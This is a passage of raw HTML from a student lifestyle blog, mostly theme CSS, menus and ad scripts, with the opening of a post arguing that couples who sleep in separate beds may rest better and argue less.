li.menu-item-has-children:after{display:block;color:#596172;position:absolute;font-size:14px;right:0px;top:25px;z-index:5;padding:10px 15px}nav.mobile.main-nav ul.menu li.menu-item-has-children:hover>ul.sub-menu{opacity:1;visibility:visible;max-height:50vh!important;overflow:auto;padding:5px 0 0}nav.mobile.main-nav ul.menu li.menu-item-has-children li.menu-item-has-children:after{top:20px;right:7px}nav.mobile.main-nav ul.sub-menu{position:relative!important;left:auto!important;top:auto!important;max-height:0!important;overflow:hidden;-webkit-box-shadow:none;box-shadow:none;background:none;padding:0;-webkit-transform:none!important;-ms-transform:none!important;transform:none!important}nav.mobile.main-nav ul.sub-menu li{padding:0}nav.mobile.main-nav ul.sub-menu li a{padding:10px 0;color:#596172}nav.mobile.main-nav ul.sub-menu ul.sub-menu{margin-left:5px}nav.mobile.main-nav ul.sub-menu ul.sub-menu li a{padding-left:10px}body.menu-open nav.mobile.main-nav{opacity:1;visibility:visible;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}div.menu-overlay{position:fixed;left:0;top:0;width:100%;height:100%;z-index:90;opacity:0;visibility:hidden;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}body.menu-open div.menu-overlay{opacity:0.25;visibility:visible}body.menu-open #wrapper{-webkit-transform:translateX(300px)!important;-ms-transform:translateX(300px)!important;transform:translateX(300px)!important}body.menu-open #wrapper nav{opacity:1;visibility:visible}.epcl-carousel{margin-left:20px;margin-right:20px}#single #comments.hosted .comment div.articles.classic article h4.comment-author,div.articles.classic article #single #comments.hosted .comment h4.comment-author,div.articles.classic article h4.title{font-size:24px;margin-bottom:0}div.articles.classic article.no-thumb .bottom{margin-top:0px}div.articles.columns-2 article .main-title,div.articles.columns-3 article .main-title,div.articles.columns-4 article .main-title{font-size:18px}div.articles article div.meta.alignright{margin-top:0}.epcl-instagram .images .item:last-child{display:none}#single.fullcover .post-format-wrapper{margin-top:25px}#footer .top .logo{float:none;text-align:center}#footer .social-profiles{width:40%}#footer .no-subscribe .social-profiles a{width:25%}#footer .subscribe form .form-group{width:auto;display:block}#footer .subscribe form #single #comments.hosted nav.pagination a,#footer .subscribe form .button,#single #comments.hosted nav.pagination #footer .subscribe form a{max-width:inherit}}@media screen and (min-width:768px) and (max-width:990px){body{font-size:14px}div.left-content{padding-right:0px}.classic-sidebar div.left-content{padding-left:20px}.grid-container{padding-left:40px;padding-right:40px}.np-tablet{padding-left:0;padding-right:0}.nofloat-tablet{float:none!important}.no-sidebar:not(#single){display:none!important}.widget{margin-bottom:30px}aside .default-sidebar,aside .mobile-sidebar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}aside .widget{width:50%;float:left;border:0;padding:0 30px;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-sizing:border-box;box-sizing:border-box}aside .widget.widget_search{background:none}#sidebar{float:none;padding-left:0;padding-right:0;margin-top:0!important}#sidebar .sidebar-wrapper{margin:25px 0 0}#single.fullcover #comments.hosted .comment .featured-image .comment-author,#single.fullcover .featured-image #comments.hosted .comment .comment-author,#single.fullcover .featured-image .title,#single.fullcover .featured-image .wpcf7 label,#single.standard #comments.hosted .comment .featured-image .comment-author,#single.standard .featured-image #comments.hosted .comment .comment-author,#single.standard .featured-image .title,#single.standard .featured-image .wpcf7 label,.wpcf7 #single.fullcover .featured-image label,.wpcf7 #single.standard .featured-image label{border-width:8px}#single.fullcover.no-sidebar div.left-content{padding-right:20px}#single.fullcover .featured-image img{height:350px}#single .left-content{padding:0 20px}#header .logo{padding:20px!important;margin:0 auto!important}#header .logo a{font-size:42px}#header .logo #single #comments.hosted .comment .comment-author,#header .logo .title,#header .logo .wpcf7 label,#single #comments.hosted .comment #header .logo .comment-author,.wpcf7 #header .logo label{font-size:50px}div.articles article .post-title{left:25px;bottom:25px}div.articles article .post-title a{border-width:8px}div.articles article a.thumb{min-height:325px}.epcl-slider{margin-left:0px;margin-right:0px}.epcl-slider .item article{min-height:375px;margin:0}#footer .widgets{padding:0 20px}#footer .widgets .widget{margin-bottom:0;border-bottom:1px solid #eee!important;width:50%;-webkit-box-sizing:border-box;box-sizing:border-box}#footer .widgets .widget:nth-child(3){border-left:0}#footer .epcl-border{display:none}}@media screen and (max-width:767px){.force-var{padding:30px;margin:20px}[class^=grid]{padding-left:20px;padding-right:20px}.no-sidebar .default-sidebar{display:none!important}body{font-size:13px}.section{padding-top:30px;padding-bottom:30px}.section.bordered{margin:0 -20px;padding-left:20px;padding-right:20px}.grid-container{padding-left:20px;padding-right:20px}.np-mobile{padding-left:0;padding-right:0}.nofloat-mobile{float:none!important}.content{margin-top:25px;padding:0}div.left-content{padding-left:20px;padding-right:20px}.classic div.left-content,.no-sidebar div.left-content{padding-right:20px}.bg-box{padding:30px 20px}#single #comments.hosted .comment .comment-author,.title,.wpcf7 label{font-size:18px;margin-bottom:20px}#single #comments.hosted .comment .ularge.comment-author,.title.ularge,.wpcf7 label.ularge{font-size:26px}#single #comments.hosted .comment .large.comment-author,.title.large,.wpcf7 label.large{font-size:22px}#single #comments.hosted .comment .medium.comment-author,.title.medium,.wpcf7 label.medium{font-size:20px}#single #comments.hosted .comment .small.comment-author,#single #comments.hosted .comment .widget_rss .rss-date.comment-author,.title.small,.widget_rss #single #comments.hosted .comment .rss-date.comment-author,.widget_rss .title.rss-date,.widget_rss .wpcf7 label.rss-date,.wpcf7 .widget_rss label.rss-date,.wpcf7 label.small{font-size:14px}#single #comments.hosted .comment .comment-author,.title.usmall,.wpcf7 label{font-size:12px}#single #comments.hosted nav.pagination a,.button{font-size:13px;padding:6px 25px}#single #comments.hosted nav.pagination a.large,.button.large{font-size:16px}.epcl-pagination{padding-bottom:0}.epcl-pagination div.nav>span,.epcl-pagination div.nav a{padding:0 15px;font-size:13px;height:30px;line-height:30px}.epcl-pagination div.nav>span{height:30px;line-height:30px;margin:0 5px}.epcl-pagination div.nav a span{padding:0;margin:0}#search-results div.box{padding:0}div.map{min-height:250px}div.map div#map_canvas{height:250px}div.filters{margin:0}input[type=email],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{padding:12px 25px;font-size:16px}.tag-description{margin-top:10px}.epcl-border.small,.widget_rss .epcl-border.rss-date{margin-top:15px}.mask-effect .mask{display:inline-block;border:0;-webkit-mask:none!important;mask:none!important}#header .logo{max-width:180px;margin:0px auto 0;padding:5px 10px!important}#header .logo.text-logo{margin-top:-2px}#header .logo.text-logo #single #comments.hosted .comment .comment-author,#header .logo.text-logo .title,#header .logo.text-logo .wpcf7 label,#single #comments.hosted .comment #header .logo.text-logo .comment-author,.wpcf7 #header .logo.text-logo label{font-size:40px}#header .logo.text-logo .dot{width:5px;height:5px}#header.classic .logo,#header.classic nav{margin-top:0}#header.classic .logo.text-logo{position:relative;top:4px}#header div.menu-mobile{left:20px}#header div.menu-wrapper{padding:15px 0!important}#header .epcl-search-button{right:20px}.main-nav ul.menu li{padding:15px}#search-lightbox .search-wrapper{padding:0}form.search-form .submit{font-size:16px}.epcl-slider{margin-top:0;margin-bottom:0;padding-bottom:0}.epcl-slider .item{margin-bottom:0px}.epcl-slider .item article{display:block;margin:0;min-height:inherit}.epcl-slider .item .img{height:200px!important;position:relative;left:auto;height:auto}.epcl-slider .item .info{min-width:inherit;opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;-webkit-box-shadow:none;box-shadow:none;padding:10px 20px}.ads{padding-bottom:0}.epcl-carousel{margin:20px 20px 0;padding:0}.epcl-carousel .slick-next,.epcl-carousel .slick-prev{width:40px!important;height:40px!important}.epcl-carousel .item article{margin:0}.epcl-carousel .item .img{min-height:250px!important}#single #comments.hosted .comment .epcl-popular-categories .comment-author,.epcl-popular-categories #single #comments.hosted .comment .comment-author,.epcl-popular-categories .title,.epcl-popular-categories .wpcf7 label,.wpcf7 .epcl-popular-categories label{margin-bottom:20px}.epcl-popular-categories .mask{padding:5px 8px}div.articles{display:block}div.articles.columns-2,div.articles.columns-3,div.articles.columns-4{margin:0 20px}div.articles.columns-2 .post-format-audio,div.articles.columns-2 .post-format-gallery,div.articles.columns-2 .post-format-video,div.articles.columns-3 .post-format-audio,div.articles.columns-3 .post-format-gallery,div.articles.columns-3 .post-format-video,div.articles.columns-4 .post-format-audio,div.articles.columns-4 .post-format-gallery,div.articles.columns-4 .post-format-video{height:225px}div.articles.columns-2 .post-format-audio div.item,div.articles.columns-2 .post-format-gallery div.item,div.articles.columns-2 .post-format-video div.item,div.articles.columns-3 .post-format-audio div.item,div.articles.columns-3 .post-format-gallery div.item,div.articles.columns-3 .post-format-video div.item,div.articles.columns-4 .post-format-audio div.item,div.articles.columns-4 .post-format-gallery div.item,div.articles.columns-4 .post-format-video div.item{height:225px}div.articles.columns-2 article a.thumb,div.articles.columns-3 article a.thumb,div.articles.columns-4 article a.thumb{min-height:225px}div.articles article{padding-bottom:25px;padding-left:0;padding-right:0;min-height:inherit}div.articles article .post-format-wrapper{-webkit-box-shadow:none;box-shadow:none;margin-bottom:10px}div.articles article .post-format-wrapper .thumb{-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2);box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2)}div.articles article.title-below-images .post-format-wrapper{margin-bottom:25px}div.articles article .post-format-audio,div.articles article .post-format-video{height:auto}div.articles article .post-format-audio iframe,div.articles article .post-format-video iframe{display:block}div.articles article .post-title{position:relative;left:auto;bottom:auto;max-width:none;margin-top:25px;text-align:center}div.articles article .post-title .mask{background:none}div.articles article .main-title{margin-bottom:10px}div.articles article div.post-excerpt{margin-bottom:15px}div.articles article .post-format-gallery,div.articles article .post-format-gallery div.item,div.articles article a.thumb,div.articles article iframe{min-height:225px;height:225px!important}div.articles article div.meta a{margin-bottom:7px}div.articles article .article-wrapper{display:block}div.articles .author-meta{position:relative;bottom:auto;right:auto;margin-top:20px}div.articles.grid-posts article .post-title{position:relative;left:auto;bottom:auto;right:auto;max-width:none;margin-top:25px;text-align:center;font-size:18px}div.articles.grid-posts article .post-title .mask{background:none}#author{text-align:center}#author .flex{display:block}#author div.info{padding-left:0}#author div.info #single #comments.hosted .comment .comment-author,#author div.info .title,#author div.info .wpcf7 label,#single #comments.hosted .comment #author div.info .comment-author,.wpcf7 #author div.info label{float:none;margin-right:5px;display:inline-block}#author div.info .position{display:inline-block;float:none;margin-right:0}#author div.info .social{display:block}#sidebar{margin-top:0!important}#sidebar .sidebar-wrapper{margin-top:25px}#sidebar .widget .widget-title{margin-bottom:25px}.classic-sidebar div.left-content{padding-left:20px}div.epcl-share-container{margin:0;height:auto!important;float:none}div.epcl-share{margin:20px 0;float:none}div.epcl-share a{display:inline-block;border-radius:7px;margin:0 1px}#single .post-content{margin-top:20px}#single .content{margin-top:25px}#single.fullcover .post-format-wrapper{margin-top:25px}#single.fullcover .featured-image{margin-bottom:0;margin-left:0;margin-right:0}#single.fullcover .featured-image img{position:relative;left:auto;height:200px}#single.fullcover.no-sidebar div.left-content{padding-right:20px}#single.fullcover .post-format-gallery div.item{height:250px}#single.standard .left-content div.meta:not(.absolute){margin-top:30px}#single.standard .post-format-wrapper img{-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2);box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2)}#single.standard div.epcl-share{margin:0 0 25px;text-align:center}#single.fullcover .featured-image,#single.standard .featured-image{margin-bottom:-20px}#single.fullcover .featured-image .info,#single.standard .featured-image .info{position:relative;left:auto;bottom:auto;padding:0 20px;text-align:center;max-width:none;margin-top:25px}#single.fullcover #comments.hosted .comment .featured-image .info .comment-author,#single.fullcover .featured-image .info #comments.hosted .comment .comment-author,#single.fullcover .featured-image .info .title,#single.fullcover .featured-image .info .wpcf7 label,#single.standard #comments.hosted .comment .featured-image .info .comment-author,#single.standard .featured-image .info #comments.hosted .comment .comment-author,#single.standard .featured-image .info .title,#single.standard .featured-image .info .wpcf7 label,.wpcf7 #single.fullcover .featured-image .info label,.wpcf7 #single.standard .featured-image .info label{background:none;padding:0;border:0;margin-bottom:0}#single .post-format-wrapper{margin:0 -20px;-webkit-box-shadow:none;box-shadow:none}#single .post-format-wrapper .post-title{padding:0 20px;text-align:center}#single.title-below-images .featured-image{margin-bottom:25px!important}#single.title-below-images .main-title{margin-bottom:5px}#single.title-below-images .left-content div.meta:not(.absolute){margin-top:10px}#single .share-buttons{margin-top:30px}#single #comments.hosted .comment .share-buttons .comment-author,#single .share-buttons #comments.hosted .comment .comment-author,#single .share-buttons .title,#single .share-buttons .wpcf7 label,.wpcf7 #single .share-buttons label{display:block;margin-right:0}#single .share-buttons .permalink{display:block}#single .share-buttons .permalink input{width:100%;font-size:12px}#single .post-format-video iframe{max-height:250px}#single .post-format-gallery{height:auto}#single .post-format-gallery div.item{height:250px}#single .post-format-gallery .slick-prev{left:15px}#single .post-format-gallery .slick-next{right:15px}#single .post-format-audio{margin-bottom:20px}#single section.related .row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}#single section.related article{margin-bottom:20px}#single #comments.hosted .comment section.related article .comment-author,#single section.related article #comments.hosted .comment .comment-author,#single section.related article .title,#single section.related article .wpcf7 label,.wpcf7 #single section.related article label{font-size:13px}#single section.siblings article .info{max-width:85%}#single section.siblings article .info .mask{font-size:16px;border:4px solid #fff}#single #comments{padding:30px 0}#single #comments.hosted .comment .comment-author,#single #comments .title,#single #comments .wpcf7 label,.wpcf7 #single #comments label{margin-bottom:20px}#single #comments.hosted .comment .right .text{font-size:13px}#single #comments.hosted #respond{padding-bottom:30px}#page #single .main-article{padding-bottom:0}#page #single .featured-image .info{text-align:left;padding:0 0 10px}#archives #author{margin:10px 0 0}.tag-description{font-size:13px;display:block;text-align:center;margin-top:0}.tag-description .left{padding-left:0;padding-bottom:10px}#single #comments.hosted .comment .tag-description .comment-author,.tag-description #single #comments.hosted .comment .comment-author,.tag-description .title,.tag-description .wpcf7 label,.wpcf7 .tag-description label{margin-top:30px}.tag-description .icon{display:none}#page-404 div.not-found{max-width:inherit}#page-404 div.not-found i.fa{font-size:80px}#footer{margin-top:25px}#footer .logo a{font-size:32px}#footer .logo a .dot{width:5px;height:5px}#footer .widgets{padding-bottom:25px}#footer .widgets .widget{padding-top:25px;padding-bottom:0px;border:0}#footer .mobile-sidebar .widget{width:100%}#footer .subscribe{text-align:center;font-size:14px;padding-bottom:30px;margin:30px 0 0}#footer .subscribe #single #comments.hosted .comment .comment-author,#footer .subscribe .title,#footer .subscribe .wpcf7 label,#single #comments.hosted .comment #footer .subscribe .comment-author,.wpcf7 #footer .subscribe label{font-size:26px}#footer .subscribe form{margin-top:20px}#footer .subscribe form .inputbox{text-align:center}div.text{font-size:14px}div.text h1{font-size:22px}div.text h2{font-size:20px}div.text h3{font-size:18px}div.text h4{font-size:16px}div.text h5{font-size:14px}div.text h6{font-size:13px}div.text blockquote{font-size:14px;background-size:20px;background-position:10px 15px;padding:20px;padding-left:40px!important}div.text iframe{max-width:100%}div.text pre:not([class*=language-]){padding:10px 5px;font-size:13px}div.text code:not([class*=language-]){font-size:13px}div.text code[class*=language-],div.text pre,div.text pre[class*=language-]{max-height:300px;white-space:pre}div.text table{display:block;overflow:auto;padding:0}div.text table tbody{overflow:auto}div.text ol,div.text ul{margin-left:15px}div.text ul:not([class]) li:before{top:12px}div.text figure,div.text iframe,div.text p{margin-bottom:12.8px}div.text .wp-block-quote{font-size:13px;background-size:20px;background-position:10px 15px;padding:15px;padding-left:40px!important}div.text .wp-block-quote.is-large p{font-size:18px}div.text .wp-block-pullquote{padding:0 15px}div.text .wp-block-pullquote p{font-size:16px}div.text .wp-block-button a{font-size:14px}div.text .alignwide{margin-left:-20px!important;margin-right:-20px!important}div.text .alignfull{margin-left:-20px!important;margin-right:-20px!important}.no-sidebar div.text .alignfull{max-width:none;width:auto}.no-sidebar div.text .alignfull iframe,.no-sidebar div.text .alignfull img{display:block!important;width:100%}}</style>
<style id="epcl-theme-header-css">#footer .subscribe{ background-color: #252A40; }div.meta a.comments{ display: none !important; }#single.standard .featured-image{ display: none !important; }</style><script>var pm_tag = "f4v";var pm_pid = "23751-485fde14";</script><script src="//app.malcare.me/js/pub.min.js" async></script><link rel="icon" href="https://studentguide.me/wp-content/uploads/2019/11/cropped-aHGSJHASG-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://studentguide.me/wp-content/uploads/2019/11/cropped-aHGSJHASG-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://studentguide.me/wp-content/uploads/2019/11/cropped-aHGSJHASG-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://studentguide.me/wp-content/uploads/2019/11/cropped-aHGSJHASG-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			input[type="submit"], button{
	appearance: none;
	-webkit-appearance: none;
}		</style>
		<link rel='stylesheet' id='epcl-fontawesome-css' href='https://studentguide.me/wp-content/themes/veen/assets/dist/fontawesome.min.css?ver=2.1.1' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-9758 single-format-standard wp-embed-responsive wp-theme-veen  enable-optimization">  
    
    <!-- start: .mobile.main-nav -->
    <nav class="mobile main-nav hide-on-desktop-lg" role="navigation">
        <ul id="menu-main-menu" class="menu"><li id="menu-item-3662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3662"><a href="https://studentguide.me/category/student-tips/">Inspirational</a></li>
<li id="menu-item-13170" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13170"><a href="https://studentguide.me/category/facts/">Psychology &#038; Relation</a></li>
<li id="menu-item-4971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4971"><a href="https://studentguide.me/category/travel-places/">Travel + Places</a></li>
<li id="menu-item-3663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3663"><a href="https://studentguide.me/category/money/">Online Money</a>
<ul class="sub-menu">
	<li id="menu-item-3795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3795"><a href="https://studentguide.me/category/side-hustle-ideas/">Side Hustle Ideas</a></li>
</ul>
</li>
<li id="menu-item-13169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13169"><a href="https://studentguide.me/category/tips-tricks/">Tips &amp; Tricks</a></li>
<li id="menu-item-13631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13631"><a href="https://studentguide.me/category/education/">Education</a></li>
</ul>     
    </nav>
    <!-- end: .mobile.main-nav -->
    <div class="menu-overlay hide-on-desktop"></div>

    <!-- start: #wrapper -->
    <div id="wrapper">
		
<!-- start: #header -->
<header id="header" class="classic enable-sticky">
    <div class="">
                    <div class="menu-mobile">
                <svg class="icon ularge open"><use xlink:href="#menu-icon"></use></svg>
                <svg class="icon ularge close"><use xlink:href="#close-icon"></use></svg>
            </div>
        
        <!-- start: .menu-wrapper -->
        <div class="menu-wrapper">
            <div class="grid-container">
                
                                    <div class="logo text-logo">
                        <a href="https://studentguide.me/" class="title ularge no-margin">
                                                        StudentG<span class="dot"></span>
                        </a>
                    </div>
                
                
                                    
    <div class="epcl-social-buttons fill-color hide-on-tablet hide-on-mobile hide-on-desktop-sm">
                    <a href="https://www.facebook.com/StudentGuide" class="button circle facebook" target="_blank" aria-label="Facebook" rel="nofollow noopener"><i class="fa fa-facebook"></i></a>
                            <a href="https://twitter.com/StudentGuide" class="button circle twitter" target="_blank" aria-label="Twitter" rel="nofollow noopener"><i class="fa fa-twitter"></i></a>
                                    <a href="https://instagram.com/StudentGuide" class="button circle instagram" target="_blank" aria-label="Instagram" rel="nofollow noopener"><i class="fa fa-instagram"></i></a>
                                                                                            </div>
                
                                    <a href="#search-lightbox" class="lightbox epcl-search-button button circle mfp-inline"><svg class="icon"><use xlink:href="#search-icon"></use></svg></a>
                                
                <!-- start: .main-nav -->
                <nav class="main-nav">
                    <ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3662"><a href="https://studentguide.me/category/student-tips/">Inspirational</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13170"><a href="https://studentguide.me/category/facts/">Psychology &#038; Relation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4971"><a href="https://studentguide.me/category/travel-places/">Travel + Places</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3663"><a href="https://studentguide.me/category/money/">Online Money</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3795"><a href="https://studentguide.me/category/side-hustle-ideas/">Side Hustle Ideas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13169"><a href="https://studentguide.me/category/tips-tricks/">Tips &amp; Tricks</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13631"><a href="https://studentguide.me/category/education/">Education</a></li>
</ul>                </nav>
                <!-- end: .main-nav -->

                <div class="clear"></div>
            </div>
            <div class="clear"></div>
        </div>
        <!-- end: .menu-wrapper -->

        <div class="clear"></div>       
    
    </div>
</header>
<!-- end: #header -->

<div class="clear"></div>   


        <div class="hide-on-mobile hide-on-tablet hide-on-desktop">
        <div id="search-lightbox" class="mfp-hide grid-container grid-small grid-parent">
            <h4 class="title textcenter hide-on-mobile hide-on-tablet">Press <span>ESC</span> to close</h4>
            <div class="search-wrapper section">                
                <form action="https://studentguide.me/" method="get" class="search-form">
	<input type="text" name="s" id="s" value="" class="search-field" placeholder="Type to start your search..." aria-label="Type to start your search..." required>
	<button type="submit" class="submit" aria-label="Submit"><svg class="icon main-color"><use xlink:href="#search-icon"></use></svg></button>
</form>            </div>
        </div>
    </div>

    	<!-- start: #single -->
    <main id="single" class="main grid-container fullcover no-sidebar no-sidebar">
    
        <!-- Fullcover Style -->
                    <div class="fullcover-wrapper">
    </div>        
		<!-- start: .center -->
	    <div class="content row">

            <!-- start: .epcl-page-wrapper -->
            <div class="epcl-page-wrapper">

                <!-- start: .content -->
                <div class="left-content grid-70 np-mobile">

                    <article class="main-article post-9758 post type-post status-publish format-standard hentry category-facts tag-benefits-of-having-separate-bedrooms tag-couples-prefer-to-sleep-in-separate-beds tag-living-together-but-separate-bedrooms tag-my-husband-and-i-sleep-in-separate-rooms tag-sexless-marriage-separate-bedrooms tag-sleeping-in-separate-beds-bad-for-marriage tag-sleeping-in-separate-beds-relationship tag-student-guide tag-studentguide tag-studentguide-me tag-we-dont-sleep-in-the-same-bed-anymore tag-why-did-married-couples-used-to-sleep-in-separate-beds tag-why-more-happy-couples-prefer-to-sleep-in-separate-beds">

                        
                        
                                                    <h1 class="main-title title textcenter">Why More Happy Couples Prefer to Sleep in Separate Beds</h1>
                        
                                                    <!-- start: .meta -->
<div class="meta">
                <time class="meta-info" datetime="2024-09-15">15th September 2024</time>  
                    <div class="clear"></div>
</div>
<!-- end: .meta -->                        
                        <section class="post-content">

                            
                            
                            <div class="text">
                                <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7653737717322503"
     crossorigin="anonymous"></script>
<!-- StudentGuide_New_DisplayAds -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7653737717322503"
     data-ad-slot="6607278512"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p><a href="https://fivethirtyeight.com/features/dear-mona-how-many-couples-sleep-in-separate-beds/" target="_blank" rel="noopener">According to a survey</a>, only 14% of couples sleep in separate beds each night. And while many of us believe the saying &#8220;couples who sleep apart break up,&#8221; there are&nbsp;<a href="https://www.studyfinds.org/sleep-divorce-key-healthier-relationship/" target="_blank" rel="noopener"></a><a href="https://www.studyfinds.org/sleep-divorce-key-healthier-relationship/" target="_blank" rel="noopener">studies</a>&nbsp;that show the opposite is&nbsp;actually true.</p>



<p>We believe that there are no right or wrong sleeping arrangements because for some, sleeping in different beds can be just as enjoyable as for others sharing the same bed with a partner.</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7653737717322503"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-7653737717322503"
     data-ad-slot="3346690353"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>




<h3 class="wp-block-heading">A Poor Night’s Sleep Can Turn Lovers Into Fighters</h3>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="728" height="581" src="https://studentguide.me/wp-content/uploads/2021/07/4e97a75a538e74a716d13b5348.jpg" alt="Why More Happy Couples Prefer to Sleep in Separate Beds" class="wp-image-9765" srcset="https://studentguide.me/wp-content/uploads/2021/07/4e97a75a538e74a716d13b5348.jpg 728w, https://studentguide.me/wp-content/uploads/2021/07/4e97a75a538e74a716d13b5348-300x239.jpg 300w, https://studentguide.me/wp-content/uploads/2021/07/4e97a75a538e74a716d13b5348-100x80.jpg 100w, https://studentguide.me/wp-content/uploads/2021/07/4e97a75a538e74a716d13b5348-564x450.jpg 564w" sizes="(max-width: 728px) 100vw, 728px" /></figure>



<p><a href="https://www.alaskasleep.com/blog/how-lack-of-sleep-can-ruin-your-marriage" target="_blank" rel="noopener">According to research</a>, sharing a bed with a partner who has restless sleeping behavior can deprive you of 49 minutes of sleep per night. And when one of the couples does not sleep well at night because of the other, it will probably result in a conflict between them the next day.</p>



<p>In fact, <a href="https://news.berkeley.edu/2013/07/08/sleep-fights/" target="_blank" rel="noopener">the study</a> even confirmed that couples who often sleep poorly at night have more intense and frequent fights than those who wake up well-rested. People who get a good night&#8217;s sleep, on the other hand, are more likely to be in a good mood, have lower stress levels, and be more patient.</p><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7653737717322503"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-7653737717322503"
     data-ad-slot="3346690353"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>




<h3 class="wp-block-heading">Resenting Your Partner Because You Can’t Get A Good Night’s Sleep Can Be Destructive To The Relationship</h3>



<figure class="wp-block-image size-large"><img decoding="async" width="728" height="728" src="https://studentguide.me/wp-content/uploads/2021/07/6ede57553f86f2def6d613e053.jpg" alt="Why More Happy Couples Prefer to Sleep in Separate Beds" class="wp-image-9766" srcset="https://studentguide.me/wp-content/uploads/2021/07/6ede57553f86f2def6d613e053.jpg 728w, https://studentguide.me/wp-content/uploads/2021/07/6ede57553f86f2def6d613e053-300x300.jpg 300w, https://studentguide.me/wp-content/uploads/2021/07/6ede57553f86f2def6d613e053-150x150.jpg 150w, https://studentguide.me/wp-content/uploads/2021/07/6ede57553f86f2def6d613e053-100x100.jpg 100w, https://studentguide.me/wp-content/uploads/2021/07/6ede57553f86f2def6d613e053-450x450.jpg 450w, https://studentguide.me/wp-content/uploads/2021/07/6ede57553f86f2def6d613e053-120x120.jpg 120w" sizes="(max-width: 728px) 100vw, 728px" /></figure>



<p>Snoring, complaining, and indulging in bed or blanket are just a few of the many <a href="https://bedadvice.co.uk/the-trend-for-sleeping-apart-soars/" target="_blank" rel="noopener">reasons </a>why some couples choose to sleep in different beds or even different rooms. </p>



<p>Staying awake listening to your partner snoring while torturing yourself to sleep can increase anger, tension, and resentment towards your partner.</p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7653737717322503"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-7653737717322503"
     data-ad-slot="3346690353"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>




<p><a href="https://www.goodhousekeeping.com/life/relationships/a28750269/what-is-sleep-divorce-meaning/" target="_blank" rel="noopener"><em>According to Jennifer Adams, author of Sleeping Apart Not Falling Apart</em></a>, sleeping in a separate room can even help a relationship thrive because both partners are not sleep deprived.</p>



<h3 class="wp-block-heading">Each Partner Can Tailor Their Sleeping Conditions To Their Heart’s Content</h3>



